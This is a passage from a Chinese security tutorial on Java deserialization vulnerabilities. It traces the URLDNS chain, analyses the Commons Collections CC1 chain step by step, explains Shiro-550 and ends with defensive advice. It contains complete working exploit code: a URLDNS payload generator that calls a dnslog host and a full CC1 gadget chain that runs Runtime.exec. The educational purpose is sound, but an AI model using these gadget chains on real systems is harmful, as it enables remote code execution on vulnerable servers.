throw new InvalidObjectException("Illegal mappings count: " + mappings);
} else if (mappings == 0) {
// use defaults
} else if (mappings > 0) {
float fc = (float)mappings / lf + 1.0f;
int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ?
DEFAULT_INITIAL_CAPACITY :
(fc >= MAXIMUM_CAPACITY) ?
MAXIMUM_CAPACITY :
tableSizeFor((int)fc));
float ft = (float)cap * lf;
threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ?
(int)ft : Integer.MAX_VALUE);
// Check Map.Entry[].class since it's the nearest public type to
// what we're actually creating.
SharedSecrets.getJavaObjectInputStreamAccess().checkArray(s, Map.Entry[].class, cap);
@SuppressWarnings({"rawtypes","unchecked"})
Node<K,V>[] tab = (Node<K,V>[])new Node[cap];
table = tab;
// Read the keys and values, and put the mappings in the HashMap
for (int i = 0; i < mappings; i++) {
@SuppressWarnings("unchecked")
K key = (K) s.readObject();
@SuppressWarnings("unchecked")
V value = (V) s.readObject();
putVal(hash(key), key, value, false, false);
}
}
}关注putVal方法,putVal是往HashMap中放入键值对的方法,这里调用了hash方法来处理key,跟进hash方法:
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}这里又调用了key.hashcode方法,而key此时是我们传入的 java.net.URL 对象,那么跟进到这个类的hashCode()方法看下
URL#hashCode
public synchronized int hashCode() {
if (hashCode != -1)
return hashCode;
hashCode = handler.hashCode(this);
return hashCode;
}当hashCode字段等于-1时会进行handler.hashCode(this)计算,跟进handler发现,定义是
transient URLStreamHandler handler; // transient 关键字,修饰Java序列化对象时,不需要序列化的属性那么跟进java.net.URLStreamHandler#hashCode()
protected int hashCode(URL u) {
int h = 0;
// Generate the protocol part.
String protocol = u.getProtocol();
if (protocol != null)
h += protocol.hashCode();
// Generate the host part.
InetAddress addr = getHostAddress(u); // 触发DNS解析
if (addr != null) {
h += addr.hashCode();
} else {
String host = u.getHost();
if (host != null)
h += host.toLowerCase().hashCode();
}
// Generate the file part.
String file = u.getFile();
if (file != null)
h += file.hashCode();
// Generate the port part.
if (u.getPort() == -1)
h += getDefaultPort();
else
h += u.getPort();
// Generate the ref part.
String ref = u.getRef();
if (ref != null)
h += ref.hashCode();
return h;
}u 是我们传入的url,在调用getHostAddress方法时,会进行dns查询。
7.4.3 构建漏洞利用代码
参考:https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/URLDNS.java
下面的是简化版本:
- 序列化过程:
public class URLDNS {
public static void main(String[] args) throws Exception {
//漏洞出发点 hashmap,实例化出来
HashMap<URL, String> hashMap = new HashMap<URL, String>();
//URL对象传入自己测试的dnslog
URL url = new URL("http://a8arrs.dnslog.cn");
//反射获取 URL的hashcode字段
Field f = Class.forName("java.net.URL").getDeclaredField("hashCode");
//绕过Java语言权限控制检查的权限
f.setAccessible(true);
// 设置hashcode的值为-1的其他任何数字
f.set(url, 123);
// 调用HashMap对象中的put方法,此时因为hashcode不为-1,不再触发dns查询
hashMap.put(url, "123");
// 将hashcode重新设置为-1,确保在反序列化成功触发
f.set(url, -1);
//序列化成对象,输出出来
ObjectOutputStream objos = new ObjectOutputStream(new FileOutputStream("out.bin"));
objos.writeObject(hashMap);
}
}- 随后,开始反序列化,触发漏洞
public class DNSLogTest {
public static void main(String[] args) throws Exception {
//读取目标
ObjectInputStream ois = new ObjectInputStream(new FileInputStream("out.bin"));
//反序列化
ois.readObject();
}
}- 打开
http://xxxxxx.dnslog.cn即可查看运行的触发效果
7.5 常见反序列化利用链深入分析-Commons Collections链
7.5.1 Commons Collections简介
Commons:Apache Commons是Apache软件基金会的项目,Commons的目的是提供可重用的解决各种实际问题的Java开源代码。
Commons Collections:Java中有一个Collections包,内部封装了许多方法用来对集合进行处理,Commons Collections则是对Collections进行了补充,完善了更多对集合处理的方法,大大提高了性能。
(漏洞复习)环境要求:
- CommonsCollections <= 3.2.1 (实测3.1)
- java < 8u71 (实测8u65)
7.5.2 Commons Collections链(CC1)详细分析过程(从尾到头)
危险函数InvokerTransformer.transform
public Object transform(Object input) {
if (input == null) {
return null;
} else {
try {
Class cls = input.getClass();
Method method = cls.getMethod(this.iMethodName, this.iParamTypes);
return method.invoke(input, this.iArgs);
} catch (NoSuchMethodException var5) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' does not exist");
} catch (IllegalAccessException var6) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
} catch (InvocationTargetException var7) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' threw an exception", var7);
}
}
}触发危险函数的效果
@Test
public void finalTarget(){
// 链子结尾-最终目标
new InvokerTransformer("exec", new Class[]{String.class},new Object[]{"calc.exe"}).transform(Runtime.getRuntime());
}
但是这个方法不是readObject,无法在反序列化时进行触发,因此需要尝试寻找一条反序列化可以触发的调用链
CC1调用链总览

查找触发危险函数的类
//DefaultMap:
DefaultMap.get();
//LazyMap:
LazyMap.get();
//TransformedMap:
TransformedMap.transformKey();
TransformedMap.transforValue();
TransformedMap.checkSetValue();在这里选取了TransformedMap类的 TransformedMap.checkSetValue()
protected final Transformer valueTransformer;
protected Object checkSetValue(Object value) {
return valueTransformer.transform(value);
}调用需要用到valueTransformer属性,但是该类的构造函数是保护方法,所以需要使用公共的静态函数decorate()调用从而实例化TransformedMap:
protected TransformedMap(Map map, Transformer keyTransformer, Transformer valueTransformer) {
super(map);
this.keyTransformer = keyTransformer;
this.valueTransformer = valueTransformer;
}public static Map decorate(Map map, Transformer keyTransformer, Transformer valueTransformer) {
return new TransformedMap(map, keyTransformer, valueTransformer);
}且该方法checkSetValue()也是protected方法,需要通过别的渠道进行触发,跟进TransformeMap的父类AbstractInputCheckedMapDecorator,在里面有一个静态的内部类:
static class MapEntry extends AbstractMapEntryDecorator {
/** The parent map */
private final AbstractInputCheckedMapDecorator parent;
protected MapEntry(Map.Entry entry, AbstractInputCheckedMapDecorator parent) {
super(entry);
this.parent = parent;
}
public Object setValue(Object value) {
value = parent.checkSetValue(value);
return entry.setValue(value);
}
}这里的setValue方法调用了checkSetValue,如果this.parent指向我们前面构造的TransformeMap对象,那么这里就可以触发漏洞点。
触发AbstractInputCheckedMapDecorator.MapEntry.setValue()
当 TransformedMap执行transformedMap.entrySet()得到的entry[]数组元素都是AbstractInputCheckedMapDecorator类的对象,可以通过执行以下代码,在entry.setValue打断点确认entry的类型为AbstractInputCheckedMapDecorator
HashMap<Object, Object> map = new HashMap<>();
map.put("set_key", "set_value");
Map<Object, Object> transformedMap = TransformedMap.decorate(map, null, invokerTransformer);
for (Map.Entry entry : transformedMap.entrySet()) {
entry.setValue(r);
}所以确定AbstractInputCheckedMapDecorator.MapEntry.setValue()的触发点 : 一个TransformedMap的一个键值对entry
触发测试:
@Test
public void testAbstractInputCheckedMapDecoratorMapEntrySetValue(){
//TransformedMap.entrySet()->AbstractInputCheckedMapDecorator.setValue()->TransformedMap.checkSetValue()->InvokerTransformer.transform()测试
Runtime r = Runtime.getRuntime();
InvokerTransformer invokerTransformer= new InvokerTransformer("exec", new Class[]{String.class},new Object[]{"calc.exe"});
HashMap<Object, Object> map = new HashMap();
map.put("key","value");
//decorate()函数将第二个Transform类型的参数赋值给TransformerMap.keyTransformer
//将第二个Transform类型的参数赋值给TransformerMap.valueTransformer
Map<Object ,Object> transformedMap = TransformedMap.decorate(map,null,invokerTransformer);
for(Map.Entry entry:transformedMap.entrySet()){
//setValue()触发checkSetValue(Object value)执行TransformedMap.valueTransformer.transform(value)
entry.setValue(r);
}
}触发entry.setValue
寻找执行MapEntry.setValue()()函数会发现有很多类,但是最理想的是sun.reflect.annotation.AnnotationInvocationHandler是最理想的类,因为它的readObject()函数会直接执行MapEntry.setValue()();
private void readObject(ObjectInputStream var1) throws IOException, ClassNotFoundException {
var1.defaultReadObject();
AnnotationType var2 = null;
try {
var2 = AnnotationType.getInstance(this.type);
} catch (IllegalArgumentException var9) {
throw new InvalidObjectException("Non-annotation type in annotation serial stream");
}
Map var3 = var2.memberTypes();
Iterator var4 = this.memberValues.entrySet().iterator();
while(var4.hasNext()) {
// 核心在这里
Map.Entry var5 = (Map.Entry)var4.next();
String var6 = (String)var5.getKey();
Class var7 = (Class)var3.get(var6);
if (var7 != null) {
Object var8 = var5.getValue();
if (!var7.isInstance(var8) && !(var8 instanceof ExceptionProxy)) {
// 这里发生了执行
var5.setValue((new AnnotationTypeMismatchExceptionProxy(var8.getClass() + "[" + var8 + "]")).setMember((Method)var2.members().get(var6)));
}
}
}
}Notice: sun.reflect.annotation.AnnotationInvocationHandler类不能通过import后直接new获取,只能通过反射获取.Constructor annotationInvocationHandlerconstructor = a.getDeclaredConstructor(Class.class,Map.class);
annotationInvocationHandlerconstructor.setAccessible(true);
Object annotationInvocationHandler = annotationInvocationHandlerconstructor.newInstance(Target.class,transformedMap);构造可以递归调用的InvokerTransforme
Method getRuntimeMethod = (Method) new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}).transform(Runtime.class);
Runtime runtime = (Runtime) new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}).transform(getRuntimeMethod);
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(runtime);将三个可递归调用的InvokerTransformer放到ChainedTransformer类中:
Transformer[] transformers = new Transformer[]{
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class} ,new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}),
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform(Runtime.class);递归调用原理(令hashMap第三个参数的valuetransformer为一个ChainedTransformer实例,所以最终调用了ChainedTransformer.transform()函数):
由源码可知,因为我们令iTransformers[]数组为以上的transforms数组,所以会逐步执行:
object = new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class} ,new Object[]{"getRuntime",null});
//相当于执行了object1 = object.getMethod("getRuntime")
object = new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}).transform(object1)
//相当于 object2 = object1.invoke()
object = new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(object2)
//相当于执行了 object3 = object2.exec("calc")
//最终相当于执行了: object.getMethod("getRuntime").invoke().exec("calc")所以如果只是以上代码只会执行object.getMethod("getRuntime").invoke().exec("calc"),使object = Runtime.class.通过修改transformers数组使object = Runtime.class , 上面的代码就会执行Runtime.class.getMethod("getRuntime").invoke().exec("calc"),即:
// 构建链式调用
ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"})
});完整调用链
@Test
public void test() throws IOException, ClassNotFoundException, InvocationTargetException, InstantiationException, IllegalAccessException, NoSuchMethodException {
// 构建链式调用
ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"})
});
//构建AbstractInputCheckedMapDecorator.MapEntry
HashMap map = new HashMap();
map.put("k", "v");//随便给map存一对k-v 否则遍历时map为空 拿不到transformedMap entry
Map<Object, Object> transformedMap = TransformedMap.decorate(map, null, chainedTransformer);
for (Map.Entry entry : transformedMap.entrySet()) {
entry.setValue("a");
}
// 实例化sun.reflect.annotation.AnnotationInvocationHandler
Class a = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationHandlerconstructor = a.getDeclaredConstructor(Class.class,Map.class);
annotationInvocationHandlerconstructor.setAccessible(true);
Object annotationInvocationHandler = annotationInvocationHandlerconstructor.newInstance(Target.class,transformedMap);
SeriableUtil.serilize(annotationInvocationHandler, "cc1.bin");
SeriableUtil.unserilize("cc1.bin");
}7.6 其他反序列化漏洞-Shiro550
7.6.1 Apache Shiro介绍
Apache Shiro是一个强大且易用的Java安全框架,执行身份验证、授权、密码和会话管理。使用Shiro易于理解的API,开发者可以快速、轻松地获得任何应用程序,从最小的移动应用程序到最大的网络和企业应用程序。
7.6.2 漏洞原理
在Shiro <= 1.2.4中,反序列化过程中所用到的AES加密的key是硬编码在源码中,当用户勾选RememberMe并登录成功,Shiro会将用户的cookie值序列化,AES加密,接着base64编码后存储在cookie的rememberMe字段中,服务端收到登录请求后,会对rememberMe的cookie值进行base64解码,接着进行AES解密,然后反序列化。由于AES加密是对称式加密(key既能加密数据也能解密数据),所以当攻击者知道了AES key后,就能够构造恶意的rememberMe cookie值从而触发反序列化漏洞。
7.6.3 攻击流程

7.7 如何防范
首先,开发者要有安全意识,应该清楚项目使用到的组件是否有漏洞存在,虽然说 Apache-CommonsCollections RCE 漏洞曝光将近两年了,但使用存在漏洞的 3.2.2 之前版本的 web 服务框架依然存在,Apache James 3.0.0 版本的 CVE-2017-12628 漏洞就是还在使用 commons-collections-3.2.1.jar 造成的。
其次,需要对开发完的代码进行审计,可以使用相关的代码审计工具,反序列化操作一般在导入模版文件、网络通信、数据传输、日志格式化存储、对象数据落磁盘或DB存储等业务场景,在代码审计时可重点关注一些反序列化操作函数并判断输入是否可控,如下:
ObjectInputStream.readObject
ObjectInputStream.readUnshared
XMLDecoder.readObject
Yaml.load
XStream.fromXML
ObjectMapper.readValue
JSON.parseObject可以禁用 JVM 执行外部命令(Runtime.exec),因为 Runtime.exec 对于大多数 Java 正常应用来说是不会用到的,但是确是黑客控制Web服务后运行命令的重要方法,因此该手段是 Java Web 防护常用的且有效的手段,如果从攻击者角度看这种防护效果,那就是攻击工具 webshell 只能文件相关操作,无法执行命令。可以通过扩展 SecurityManager 来禁用 Runtime.exec,当触发运行时还可加入报警逻辑,启动应急响应;
此外,反序列化漏洞的利用应该更为广泛,思路不应该仅仅局限于远程命令执行漏洞的利用,也存在着系统数据篡改污染的危险,造成系统业务安全问题。
参考资料
- 中国蚁剑(antSword)下载、安装、使用教程_攀爬的小白的博客-CSDN博客
- DVWA 简介及安装 - 知乎 (zhihu.com)
- 文件上传漏洞 (上传知识点、题型总结大全-upload靶场全解)_file.islocalupload = true;_Fasthand_的博客-CSDN博客
- php,文件后缀 phtml 和 php_phtml和php_BenzKuai的博客-CSDN博客
- 文件包含漏洞全面详解_caker丶的博客-CSDN博客
- 远程命令/代码执行漏洞(RCE)总结_远程代码执行漏洞描述怎么写_nigo134的博客-CSDN博客
- 网络安全-RCE(远程命令执行)漏洞原理、攻击与防御_rce漏洞原理-CSDN博客
- Web漏洞之XSS(跨站脚本攻击)详解 - 知乎 (zhihu.com)
- XSS漏洞原理、分类、危害及防御_xss的危害及防御方法_sherlynda的博客-CSDN博客
- Web漏洞之CSRF(跨站请求伪造漏洞)详解 - 知乎 (zhihu.com)
- 漏洞复现篇——CSRF漏洞的利用_csrf漏洞利用_admin-r꯭o꯭ot꯭的博客-CSDN博客
- 什么是CSRF?如何防御CSRF攻击?知了堂告诉你 - 知乎 (zhihu.com)
- SSRF漏洞(原理、挖掘点、漏洞利用、修复建议) - Saint_Michael - 博客园 (cnblogs.com)
- 正则表达式 _ 内网IP 过滤_内网ip 正则_高达一号的博客-CSDN博客
- XXE漏洞原理、检测与修复 - Mysticbinary - 博客园 (cnblogs.com)
- 漏洞复现篇——PHP反序列化漏洞_php反序列化漏洞复现_admin-r꯭o꯭ot꯭的博客-CSDN博客
- php反序列化漏洞复现
- php反序列化漏洞(万字详解)_php反序列化漏洞利用_永不落的梦想的博客-CSDN博客
- SQL注入漏洞简介、原理及防护_sql注入的原理,以及为什么会产生sql注入漏洞_景天zy的博客-CSDN博客
- java反序列漏洞原理分析及防御修复方法_以下哪项是反序列化漏洞防护手段_美创安全实验室的博客-CSDN博客
- Java 安全之反序列化漏洞 - 知乎 (zhihu.com)
- Java代码审计:Java反序列化入门之URLDNS链_urldns链的调用过程,并形成urldns链审计报告,并完成反序列化利用_god_Zeo的博客-CSDN博客
- Java反序列化 — URLDNS利用链分析 - 先知社区 (aliyun.com)
- DNSLog: DNSLog 是一款监控 DNS 解析记录和 HTTP 访问记录的工具。 (gitee.com)
- Java反序列化漏洞之Apache Commons Collections - 知乎 (zhihu.com)
- java反序列化(三)CommonsCollections篇 -- CC1 - h0cksr - 博客园 (cnblogs.com)
- shiro550反序列化漏洞原理与漏洞复现(基于vulhub,保姆级的详细教程)_shiro550原理-CSDN博客
- Apache Shiro反序列化漏洞-Shiro-550复现总结 - FreeBuf网络安全行业门户
评论 (0)